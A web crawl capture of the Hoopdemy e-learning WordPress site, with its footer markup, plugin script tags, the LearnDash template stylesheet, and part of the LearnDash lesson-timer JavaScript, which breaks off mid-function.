				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							Hoopdemy &copy; 2026						</div>
						<nav class="footer-navigation right">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2136"><a href="http://hoopdemy.com/">Home</a></li>
<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-2137"><a href="http://hoopdemy.com/courses/all/">Courses</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="http://hoopdemy.com/my-profile/">My Profile</a></li>
<li id="menu-item-2754" class="uo-login-logout-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2754"><a href="http://hoopdemy.com/wp-login.php">Log In</a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='badgeos-front-css' href='http://hoopdemy.com/wp-content/plugins/badgeos/css/badgeos-front.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/hoopdemy.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/badgeos/js/credly-badge-builder.js?ver=1.3.0' id='credly-badge-builder-js'></script>
<script type='text/javascript' id='badgeos-achievements-js-extra'>
/* <![CDATA[ */
var badgeos_feedback_buttons = {"ajax_url":"\/wp-admin\/admin-ajax.php","user_id":"0"};
var badgeos_feedback_buttons = {"ajax_url":"\/wp-admin\/admin-ajax.php","user_id":"0"};
var BadgeosCredlyData = {"ajax_url":"\/wp-admin\/admin-ajax.php","message":"Would you like to display this badge on social networks and add it to your lifelong badge collection?","confirm":"Yes, send to Credly","cancel":"Cancel","share":"Share on Credly!","localized_error":"Error:","errormessage":"Error: Timed out"};
var BadgeosCredlyData = {"ajax_url":"\/wp-admin\/admin-ajax.php","message":"Would you like to display this badge on social networks and add it to your lifelong badge collection?","confirm":"Yes, send to Credly","cancel":"Cancel","share":"Share on Credly!","localized_error":"Error:","errormessage":"Error: Timed out"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/badgeos/js/badgeos-achievements.js?ver=1.1.0' id='badgeos-achievements-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/badgeos/js/ckeditor.js' id='custom_script-js'></script>
<script type='text/javascript' id='learndash_template_script_js-js-extra'>
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"http:\\\/\\\/hoopdemy.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='//hoopdemy.com/wp-content/plugins/sfwd-lms/templates/learndash_template_script.js?ver=2.4.7' id='learndash_template_script_js-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/hoopdemy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ada11937c7bfae2c799d224109ad09a8","fragment_name":"wc_fragments_ada11937c7bfae2c799d224109ad09a8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hoopdemy.com/wp-content/plugins/sfwd-lms/templates/learndash_template_style.css?ver=2.4.7
body_size: 4227
content:
.delete_url_upload_assignments{
	text-decoration:none;
}
input#uploadfiles {
	font-size: .75em;
	padding: 10px;
}
.clear_both {
	clear: both;
}
.learndash_checkout_buttons {
	overflow: hidden;
	position: relative;
	margin: 20px 0;
}
.learndash_checkout_buttons .learndash_checkout_button  br {
	display:none;
}
.learndash_checkout_buttons .learndash_checkout_button {
	float:left;
	max-width: 200px;
	margin-right: 20px;
}
.learndash_topic_dots  ul, .learndash_topic_dots  ul li{
    list-style-type: none;
	list-style: none;
	margin: 0;
}

.learndash_topic_dots b, .learndash_topic_dots strong{
margin-right: 10px;
}
.learndash .learndash_topic_dots.type-dots {
	padding-bottom: 10px;
}
.learndash .topic-completed span {
    background: url("images/completed_t.png") no-repeat scroll 0 5px transparent;
    display: inline-block;
    min-height: 28px;
    line-height: 25px;
	vertical-align: middle;
    padding-left: 20px;	
}
.learndash_navigation_lesson_topics_list .topic-completed span {
 background: url("images/completed_t_navigation.png") no-repeat scroll 0 8px transparent;
    display: inline-block;
   	min-height: 26px;
    line-height: 25px;
	vertical-align: middle;
    padding-left: 20px;	
}
.learndash .topic-notcompleted  span {
    background: url("images/notcompleted_t.png") no-repeat scroll 0  5px transparent;
    display: inline-block;
 	min-height: 28px;
    line-height: 25px;
    padding-left: 20px;
	vertical-align: middle;
}
.learndash_navigation_lesson_topics_list .topic-notcompleted  span{
 background: url("images/notcompleted_t_navigation.png") no-repeat scroll 0 8px transparent;
    display: inline-block;
  	min-height: 26px;
    line-height: 25px;
    padding-left: 20px;
	vertical-align: middle;
}

.learndash_topic_dots ul .topic-completed span, .learndash_topic_dots ul .topic-notcompleted span {
	text-decoration: underline;
    padding-left: 30px;	
	margin: 10px 0;	
}
.rtl .learndash .topic-completed span, 
.rtl .learndash .topic-notcompleted span {
	padding-left: 0px;
	padding-right: 35px;
	background-position: right 5px;
}
.rtl .learndash_navigation_lesson_topics_list .topic-notcompleted  span,
.rtl .learndash_navigation_lesson_topics_list .topic-completed  span {
	padding-right: 20px;
	padding-left: 0;
	background-position: right 8px;
}

 
#course_navigation .learndash_topic_widget_list  a > span {
	overflow: hidden;
	margin: 0 0 0 5px;
}
#course_navigation .learndash_topic_widget_list > ul {
	margin: 0;
}

#course_navigation .learndash-current-menu-item a {
	font-weight: bold;
}


.learndash .learndash_topic_dots.type-list a > span {
	min-width: 80%;
}
#learndash_course_content .learndash_topic_dots  ul{
	padding: 0 ;
	margin: 0 ;
}
#learndash_course_content  .learndash_topic_dots  ul > li {
	width: 100%;
	display: block;
	background: white;
}
#learndash_course_content  .learndash_topic_dots  ul > li a {
	padding: 0 10px 0 10px;
}
#learndash_course_content  .learndash_topic_dots  ul > li:nth-of-type(odd) {
    background: #f3f3f3;
}

.list_arrow.expand {
    background: url("images/gray_arrow_expand.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}
.active .list_arrow.expand {
    background: url("images/green_arrow_expand.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}
.active .list_arrow.collapse {
    background: url("images/green_arrow_collapse.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}

.list_arrow.collapse {
    background: url("images/gray_arrow_collapse.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}
.list_arrow.collapse.lesson_completed {
    background: url("images/green_arrow_collapse.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}

.lesson_incomplete.list_arrow.collapse {
    background: url("images/gray_arrow_collapse.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}

.list_arrow.expand.lesson_completed {
    background: url("images/green_arrow_expand.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}

.lesson_incomplete.list_arrow.expand {
    background: url("images/gray_arrow_expand.png") no-repeat scroll 0 50% transparent;
	padding: 5px;
}
.rtl .active .list_arrow.collapse, .rtl .list_arrow.collapse.lesson_completed {
	background-image: url("images/green_arrow_collapse_rtl.png");
}
.rtl .list_arrow.collapse, .rtl .lesson_incomplete.list_arrow.collapse {
    background-image: url("images/gray_arrow_collapse_rtl.png");	
}

.certificate_icon {
    background: url("images/certificate-icon-small.png") no-repeat scroll 0 0 transparent;
    width: 23px;
    height: 23px; 
    margin: auto;
	background-size: 23px;
}

.certificate_icon_large {
    background: url("images/certificate-icon-large.png") no-repeat scroll 0 0 transparent;
    width: 53px;
    height: 53px; 
    margin: auto;
	background-size: 40px;
}

.statistic_icon {
    background: url("images/statistics-icon-small.png") no-repeat scroll 0 0 transparent;
    width: 23px;
    height: 23px;
    margin: auto;
	background-size: 23px;
}

.learndash_profile_quizzes .certificate {
	vertical-align: middle;
}

.learndash_profile_quizzes .statistics {
	vertical-align: middle;
}

.learndash_profile_quizzes .scores {
	vertical-align: middle;
}

.learndash_profile_quizzes .learndash_profile_quiz_heading .certificate {
	vertical-align: middle;
}
.learndash_profile_quizzes .scores, .learndash_profile_quizzes .quiz_date, .learndash_profile_quizzes .certificate, .learndash_profile_quizzes .statistics {
	text-align: center;
}
.learndash_profile_quizzes .passed .scores {
	color: green;
}
/*.learndash_profile_quizzes .passed .quiz_title {
	background: url("images/check.png") no-repeat scroll 4%  50% transparent;
	padding-left: 6%
}
.learndash_profile_quizzes .failed .quiz_title {
	background: url("images/cross.png") no-repeat scroll 4%  60% transparent;
	padding-left: 6%

}*/
.learndash_profile_quizzes .passed_icon {
	background: url("images/check.png") no-repeat left bottom;
	display: inline-block;
	width: 13px;
	height: 13px;
	margin-left: 3%;
	margin-right: 3%;

}
.learndash_profile_quizzes .failed_icon {
	background: url("images/cross.png") no-repeat left bottom;
	display: inline-block;
	width: 13px;
	height: 13px;
	margin-left: 3%;
	margin-right: 3%;
}
.learndash_profile_quizzes .pending_icon {
	background: url("images/pending.png") no-repeat left bottom;
	display: inline-block;
	width: 13px;
	height: 13px;
	margin-left: 3%;
	margin-right: 3%;
}
/*.rtl .learndash_profile_quizzes .passed .quiz_title, .rtl .learndash_profile_quizzes .failed .quiz_title {
	padding-left: 0;
	padding-right: 6%;
	background-position: 96% 60%;
}*/
.rtl .learndash_profile_quizzes .passed_icon , .rtl .learndash_profile_quizzes .failed_icon, .rtl .learndash_profile_quizzes .pending_icon  {
	background-position: right bottom;
}

#learndash_profile .profile_info {
	padding: 15px; overflow: hidden;
}
#learndash_profile .profile_info .profile_avatar {
	border: 0;float:left; margin-right: 15px; width: 108px;
}
.rtl #learndash_profile .profile_info .profile_avatar {
	float: right;
}
#learndash_profile .profile_info .profile_avatar img {
	border: 6px solid #f3f3f3;
	box-sizing:content-box;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
}


#learndash_profile .learndash_profile_details {
	float:left;
}
#learndash_profile .learndash_profile_details > div {
	margin-top: 9px;
}
.rtl #learndash_profile .learndash_profile_details {
	float: right;
	margin-right: 10px;
}

.learndash_navigation_lesson_topics_list  .list_arrow.expand {
	background-position: 50% 10px;
}
.learndash_navigation_lesson_topics_list  .list_arrow.collapse {
	background-position: 50% 5px;
}
#learndash_profile .list_arrow.expand {
	background-position: 50% 30px;
}
#learndash_profile .list_arrow.collapse {
	background-position: 50% 27px;
}
#learndash_lesson_topics_list ul > li:nth-of-type(odd) {
    background: #f9f9f9;
}
#learndash_course_content  .learndash_topic_dots  .nth-of-type-odd, .learndash_navigation_lesson_topics_list .nth-of-type-odd{
    background: #f3f3f3;
}
#learndash_lesson_topics_list ul > li.nth-of-type-odd {
    background: #f9f9f9;
}

#learndash_course_content  .learndash_topic_dots  ul > li:hover {
    background: #ddd;
}

#learndash_course_content  #learndash_lessons .learndash_topic_dots {
	display:none;
}
#learndash_lessons a, #learndash_quizzes a, .expand_collapse a, .learndash_topic_dots a,  .learndash_topic_dots a > span, #learndash_lesson_topics_list span a,  #learndash_profile a, #learndash_profile a span   {
	color: #5980bb;
	text-decoration: none ;
	font-weight: 100;
	font-size: 12px;
	font-family: 'Verdana', 'Geneva', sans-serif;
}
.learndash .completed, #learndash_profile .completed {
	background: url(images/completed.png) no-repeat;
	display: block;
    line-height: 53px;
	background-position: 97.9% center;
	padding-left: 2%;
	padding-right: 2%;
}
.learndash .notcompleted, #learndash_profile .notcompleted {
	background: url(images/notcompleted.png) no-repeat;
	display: block;
    line-height: 53px;
	background-position: 97.9% center;
	padding-left: 2%;
	padding-right: 2%;
}
.learndash .notavailable, #learndash_profile .notavailable {
	background: url(images/notavailable.png) no-repeat;
	display: block;
    line-height: 53px;
	background-position: 97.9% center;
	padding-left: 2%;
	padding-right: 2%;
}
.rtl .learndash .completed, .rtl #learndash_profile .completed, 
.rtl .learndash .notcompleted, .rtl #learndash_profile .notcompleted, 
.rtl .learndash .notavailable, .rtl #learndash_profile .notavailable  {
	background-position: 2.1% center;
}
 .notavailable {
	color: gray;
	text-decoration: none;
	cursor: default;
}
 h4 small#notavailable_message {
	display:none;
}
.learndash h4 small#notavailable_message {
	font-weight: 100;
	display: block;
}

/*a#course_navigation_course_link {
	background-position: right;
	font-size: 14px;
	font-weight: bold;
	width: 300px;
	vertical-align: middle;	
}*/
/*.course_title{
	background: url("images/home_icon.png") no-repeat  scroll 0 50% transparent;
	background-position: 95% 50%;
	background-color : #ddd;
	padding: 10px;
}*/
#course_navigation a {
	text-decoration: none;
}
	
small.notavailable_message {
	padding-left: 35px;
}

#learndash_back_to_lesson {
	margin-bottom: 15px;
}

.widget_sfwd-lessons-widget .completed {
    font-style: italic;
    text-decoration: line-through;
}

.ld-entry-content .attachment-post-thumbnail {
	float:left;
	margin: 15px;
}

.ld-course-info-my-courses h2 {
	display: inline;
}
.ld-course-info-my-courses img {
	display: inline;
    margin-right: 5%;
    max-width: 30%;
    vertical-align: middle;
}
#learndash_lessons .right, #learndash_quizzes .right, #learndash_profile .learndash_profile_heading .ld_profile_status {
	float: right;
	text-align: center;
	width: 53px;
}

#learndash_profile .learndash_profile_heading .ld_profile_certificate {
	float: right; 
	text-align: center; 
	margin-right: 20px;
}

#learndash_profile .learndash-course-link {
	width: 70%; 
	float: left;
}

#learndash_profile .learndash-course-link a {
	display: block; 
	line-height: 53px; 
	padding: 10px 2%; 
	text-decoration: none ; 
	box-shadow: none;
}

#learndash_profile .learndash-course-status {
	width: 53px; 
	float: right; 
	margin: 0 15px;
}

#learndash_profile .learndash-course-status a {
	text-indent: -999em; 
	line-height: 53px; padding: 10px 2%;  
	text-decoration: none ; 
	box-shadow: none;
}

#learndash_profile .learndash-course-certificate { 
	width: 48px; 
	float: right; 
	text-align: center; 
	margin: 0 15px;
}

#learndash_profile .learndash-course-certificate a {
	display: block; 
	line-height: 53px; 
	padding: 18px 2% 0 2%; 
	text-decoration: none ; 
	box-shadow: none;
}

.rtl #learndash_lessons .right, .rtl #learndash_quizzes .right, .rtl #learndash_profile .right {
	float: left;
}
#learndash_lessons, #learndash_quizzes,  #learndash_profile, #learndash_lesson_topics_list > div {
    background-color: #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
/*#course_navigation {
	background-color: #FFFFFF;
	border: 1px solid #DDDDDD;
    border-radius: 4px;
    margin-bottom: 20px;
}*/

#learndash_lessons #lesson_heading, #learndash_profile .learndash_profile_heading, #learndash_quizzes #quiz_heading ,  #learndash_lesson_topics_list div > strong {
    background-color: #f3f3f3;
    color: #333333;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    padding: 1% 2%;
	padding: 1% 3%\9;  /* IE8 and below */
	font-weight: normal;
	margin: 0;
	display: block;
}
.learndash_profile_quiz_heading {
    background-color: #f3f3f3;
   	padding: 1% 2%;
	padding: 1% 3%\9;  /* IE8 and below */
}
#learndash_lesson_topics_list div > strong {
	border-bottom: 1px solid #ddd;
}
.widget_sfwd-lessons-widget ul li a {font-size: 12px ; line-height: 12px ; }
.widget_sfwd-lessons-widget ul {padding: 10px ;}
.widget_sfwd-lessons-widget ul > li > h4 {margin: 0; padding: 0;}

#learndash_lessons > div > div, #learndash_quizzes > div > div {
	border: 1px solid #ddd;
}
#learndash_lessons h4 > a:hover, #learndash_quizzes  h4 > a:hover, #learndash_lesson_topics_list ul > li > span.topic_item:hover {
	background-color: #ddd;
}
#learndash_lessons a, #learndash_quizzes a, .expand_collapse a, .learndash_topic_dots a,  .learndash_topic_dots a > span, #learndash_lesson_topics_list span a   {
	text-decoration: none ;
	font-weight: 100;
	font-size: 12px;
}
#learndash_lessons, #learndash_quizzes, .expand_collapse, .notavailable_message,  #learndash_lesson_topics_list div > strong,  #learndash_lesson_topics_list div ul > li .sn, .learndash_profile_heading, #learndash_profile a, #learndash_profile div {
	font-size: 12px;
	font-weight: normal;
}


#learndash_profile .course_progress {
	width: 74%;
	float: left;
	margin: 2%;
}
#learndash_profile #course_list .right {
/*	width: 20% ;*/
	padding: 2%;
	text-align: center;
	line-height: 20px;
}
.learndash_profile_quizzes > div > div {
	padding: 5px 0;
}
.expand_collapse {
	width: 100%;
	line-height: 0;
	text-align: right;
	position: relative;
	top: -10px;
	float: right;
}
.rtl .expand_collapse {
	text-align: left;
}
.expand_collapse  a, #learndash_profile .expand_collapse  a {
	color: black;
	font-size: 10px;
}
#lessons_list, #course_list, #quiz_list,.learndash_profile_quizzes, #learndash_lesson_topics_list ul, .learndash_navigation_lesson_topics_list {
	display: table;
	width: 100%;
	margin-bottom: 0;
}
#learndash_lesson_topics_list ul {
	padding: 0;
	margin-left: 0;
}
#lessons_list > div,#course_list > div, #quiz_list > div, .learndash_profile_quizzes > div, #learndash_lesson_topics_list ul > li, .learndash_navigation_lesson_topics_list > div {
	display: table-row;
}
.learndash_topic_dots .sn {display: none;}
#lessons_list > div  > div, #course_list > div  > div, #quiz_list > div  > div, .single-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn , .singular-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn { 
	display: table-cell;
	width: 5%;
	text-align: center;
	border-right: 1px solid #ddd;
	border-top: 1px solid #ddd;
}
.learndash_navigation_lesson_topics_list > div > div.list_arrow {
	display: table-cell;
	width: 16px;
	text-align: center;
	padding: 0 ;
}
.learndash_profile_quizzes > div > div {
	display: table-cell;
}
#learndash_profile .profile_edit_profile {
	text-align: center;
	line-height: 1em;
}
#learndash_profile .profile_edit_profile a {
	font-size: 10px;
}
.rtl #lessons_list > div  > div,.rtl #course_list > div  > div,.rtl  #quiz_list > div  > div, .rtl .single-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn , .rtl .singular-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn { 
	border-left: 1px solid #ddd;
	border-right: 0;
}
.learndash_navigation_lesson_topics_list .learndash_topic_dots.type-list a > span {
	padding: 0 0 0 25px;
}
#course_navigation .learndash_navigation_lesson_topics_list .lesson {
	margin: 5px;
}

#course_navigation .learndash_navigation_lesson_topics_list ul li {
	margin-left: 0;
	list-style: none;
	background: none;
}
#course_navigation .learndash_navigation_lesson_topics_list .learndash_topic_dots.type-list ul > li {
	padding-left: 10px;
}

.widget ul.learndash-topic-quiz-list {
	margin-left: 15px;
}
#course_navigation .learndash-current-menu-item ul li a {
	font-weight: normal;
}

#lessons_list > div  h4, #course_list > div  h4, #quiz_list > div  h4, #learndash_lesson_topics_list ul > li > span.topic_item  {
	display: table-cell;
	width: 95%;
	border-top: 1px solid #ddd;
	padding: 0;
}
.widget_course_return,#course_navigation .widget_course_return a{
	font-size: 12px;
}
.widget_course_return {
	border-top: 1px solid #ddd;
	margin-top: 10px;
	padding-top: 10px;
}
#learndash_lesson_topics_list ul > li > span.topic_item, .single-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn, .singular-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn {
	border-top: 0px;
}
#lessons_list > div  h4 > a, #course_list > div  h4 > a, #quiz_list > div  h4  > a {
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 2%;
	display: block;

	padding-right: 75px;
	/*line-height: 2em;
	min-height: 75px;*/
}
.rtl #lessons_list > div  h4 > a,.rtl #course_list > div  h4 > a,.rtl  #quiz_list > div  h4  > a {
	padding-left: 75px;
	padding-right: 2%;
}
.single-sfwd-lessons #learndash_lesson_topics_list ul > li > span a, .singular-sfwd-lessons #learndash_lesson_topics_list ul > li > span a {
	padding-left: 2%;
	display: block;
}
.rtl.single-sfwd-lessons #learndash_lesson_topics_list ul > li > span a, .rtl.singular-sfwd-lessons #learndash_lesson_topics_list ul > li > span a {
	padding-right: 2%;
}
.learndash_topic_dots.type-list a{display: block;}
.list-count, .widget .list-count {display: none;}
 #lessons_list .list-count, #quiz_list .list-count{display: table-cell;}

.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link  {
  border: none;
  font-weight: normal;
  background: #5CB85C;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-transition: border .25s linear, color .25s linear, background-color .25s linear, background .25s linear  ;
  transition: border .25s linear, color .25s linear, background-color .25s linear, background .25s linear  ;
  color: #ffffff ;
  background-color: #5CB85C;
  padding: 10px 19px;
  font-size: 17px;
  line-height: 1.471;
  border-radius: 6px;
  white-space: normal;
  text-decoration: none ;
  height: auto ;
  cursor: pointer;
}
.btn-join:hover,
.btn-join:focus,
.btn-join:active,
.btn-join:visited,
.btn-join.active, 
#btn-join:hover, 
#btn-join:focus,
a#quiz_continue_link:hover, 
.learndash_checkout_buttons input.btn-join[type="button"]:hover, 
a#quiz_continue_link:focus {
  color: #ffffff;
  background-color: #58d68d;
  border-color: #58d68d;
}
.btn-join:active,
.btn-join.active, #btn-join:active, #btn-join.active, a#quiz_continue_link:active {
  background-color: #27ad60;
  border-color: #27ad60;
}
.btn-blue, .learndash_checkout_button  input[type="submit"] {
  border: none;
  font-weight: normal;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-transition: border .25s linear, color .25s linear, background-color .25s linear, background .25s linear  ;
  transition: border .25s linear, color .25s linear, background-color .25s linear, background .25s linear  ;
  color: #ffffff ;
  background-color: #3498DB;
  background: #3498DB;
  padding: 10px 19px;
  font-size: 17px;
  line-height: 1.471;
  border-radius: 6px;
  white-space: normal;
  text-decoration: none ;
}
a.btn-blue:hover, .btn-blue:hover, .learndash_checkout_button  input[type="submit"]:hover,
a.btn-blue:focus, .btn-blue:focus, .learndash_checkout_button  input[type="submit"]:focus,
a.btn-blue:active, .btn-blue:active, .learndash_checkout_button  input[type="submit"]:active,
a.btn-blue:visited, .btn-blue:visited, .learndash_checkout_button  input[type="submit"]:visited {
  color: #ffffff;
  background-color: #5dade2;
  border-color: #5dade2;
}
.quiz_continue_link, .slickQuizWrapper .quizReturn{
	margin: 20px 0 ;
}	
dd.course_progress {
    display: block;
    margin: 10px auto;
    padding: 0;
    position: relative;
    width: 90%;
    background-color: #F5F5F5;
    border: medium none;
    border-radius: 4px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    height: 20px;
    overflow: hidden;
}
dd.course_progress div.course_progress_blue {
    display: block;
    position: relative;
    text-align: right;
    width: 75%;
    background-color: #5CB85C ;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
    color: #FFFFFF;
    float: left;
    font-size: 12px;
    height: 100% ;
    transition: width 0.6s ease 0s;
}
#learndash_course_content_title {margin-bottom: 5px ;}
#course_progress_details > strong {line-height: 1.6;}

.no_radius {
	border-radius: 0 ;
}
.quiz_title {
	width: 55%;
	line-height: 25px;
	padding-left: 12px ;
}
.certificate {
	width: 15%;
}
.scores {
	width: 10%;
}
.quiz_date {
	width: 20%;
}
#learndash_next_prev_link {margin-top: 10px;}

#ld_categorydropdown {
	margin: 20px 0;
}
#ld_categorydropdown form {
	display: inline-block;
}
#ld_categorydropdown select {
	margin-left: 10px;
}
#ld_categorydropdown span {
	font-weight: bold;
}
#learndash_course_certificate {
	margin: 10px 0;
}
.wpProQuiz_content {
	position: relative;
}
.wpProQuiz_spinner {
	  position: absolute;
	  left: -2%;
	  top: -2%;
	  width: 104%;
	  height: 104%;
	  background: white;
	  z-index: 10000;
	  opacity: 0.9;
	  filter: alpha(opacity=40); /* For IE8 and earlier */
}
.wpProQuiz_spinner > div {
  background-image: url(images/spinner.gif);
  position: relative;
  margin: auto;
  width: 128px;
  height: 128px;
  top: 30%;
}

.wpProQuiz_questionList .graded-disclaimer {
	font-size: .8rem;
}

.wpProQuiz_questionList .graded-disclaimer {
	font-size: .8rem;
}

.wpProQuiz_upload_essay {
	padding: 11px;
	font-size: .75em;
}

.jq-dropdown .jq-dropdown-menu {
	overflow: hidden ;
}

.jq-dropdown .jq-dropdown-menu li {
    list-style: none ;
	list-style-type: none ;
    margin: 0 ;
    padding: 0 ;
	overflow: hidden ;
}

#course_navigation ul.learndash-course-quiz-list {
	margin-left: 0;
	list-style: none;
}

#course_navigation ul.learndash-course-quiz-list li {
	margin-left: 0;
	list-style: none;
}

form#sfwd-mark-complete input#learndash_mark_complete_button[disabled] {
	color: #aaa;
}

form#sfwd-mark-complete p.ld-video-delay-message {
	
}

form#sfwd-mark-complete p.ld-video-delay-message span.time-countdown {
	background-color: #CCC;
	padding: 0 2px;
}

--- FILE ---
content_type: text/javascript
request_url: http://hoopdemy.com/wp-content/plugins/sfwd-lms/templates/learndash_template_script.js?ver=2.4.7
body_size: 1822
content:
if (typeof flip_expand_collapse == 'undefined') {
	function flip_expand_collapse(what, id) {
	    //console.log(id + ':' + document.getElementById( 'list_arrow.flippable-'+id).className);
	    if (jQuery( what + '-' + id + ' .list_arrow.flippable' ).hasClass( 'expand' ) ) {
	        jQuery( what + '-' + id + ' .list_arrow.flippable' ).removeClass( 'expand' );
	        jQuery( what + '-' + id + ' .list_arrow.flippable' ).addClass( 'collapse' );
	        jQuery( what + '-' + id + ' .flip' ).slideUp();
	    } else {
	        jQuery( what + '-' + id + ' .list_arrow.flippable' ).removeClass( 'collapse' );
	        jQuery( what + '-' + id + ' .list_arrow.flippable' ).addClass( 'expand' );
	        jQuery( what + '-' + id + ' .flip' ).slideDown();
	    }
	    return false;
	}
}

if (typeof flip_expand_all == 'undefined') {
	function flip_expand_all(what) {
	    jQuery( what + ' .list_arrow.flippable' ).removeClass( 'collapse' );
	    jQuery( what + ' .list_arrow.flippable' ).addClass( 'expand' );
	    jQuery( what + ' .flip' ).slideDown();
	    return false;
	}
}

if (typeof flip_collapse_all == 'undefined') {
	function flip_collapse_all(what) {
	    jQuery( what + ' .list_arrow.flippable' ).removeClass( 'expand' );
	    jQuery( what + ' .list_arrow.flippable' ).addClass( 'collapse' );
	    jQuery( what + ' .flip' ).slideUp();
	    return false;
	}
}

String.prototype.toHHMMSS = function() {
    sec_numb = parseInt( this, 10 );
    var hours = Math.floor( sec_numb / 3600 );
    var minutes = Math.floor( ( sec_numb - ( hours * 3600 ) ) / 60 );
    var seconds = sec_numb - ( hours * 3600 ) - ( minutes * 60 );
    if ( hours < 10 ) {
        hours = '0' + hours;
    }
    if ( minutes < 10 ) {
        minutes = '0' + minutes;
    }
    if ( seconds < 10 ) {
        seconds = '0' + seconds;
    }
    var time = hours + ':' + minutes + ':' + seconds;
    return time;
}

function learndash_timer() {
    document.getElementById( 'learndash_mark_complete_button' ).disabled = true;
    learndash_forced_lesson_time = learndash_forced_lesson_time - 1;
    document.getElementById( 'learndash_timer' ).innerHTML = learndash_forced_lesson_time.toString().toHHMMSS();
    if ( learndash_forced_lesson_time <= 0 ) {
        clearInterval( learndash_timer_var );
        document.getElementById( 'learndash_mark_complete_button' ).disabled = false;
        document.getElementById( 'learndash_timer' ).innerHTML = '';
    }
}
/*
jQuery( function() {
    function force_max_12px_font_size() {
        var f1 = jQuery( '#course_navigation .learndash_navigation_lesson_topics_list a' ).css( 'font-size' );
        var f2 = jQuery( '#course_navigation .learndash_navigation_lesson_topics_list a span' ).css( 'font-size' );
        if ( f1 != undefined && f1.replace( 'px', '' ) > 12 || f2 != undefined && f2.replace( 'px', '' ) > 12 ) {
            jQuery( '#course_navigation .learndash_navigation_lesson_topics_list a, #course_navigation .learndash_navigation_lesson_topics_list a span' ).css( 'font-size', 12 );
        }
    }
    force_max_12px_font_size();
});
*/

jQuery(document).ready(function() {
	
	if ( jQuery( '#learndash_timer' ).length ) {
		var timer_el 		= jQuery( '#learndash_timer' );
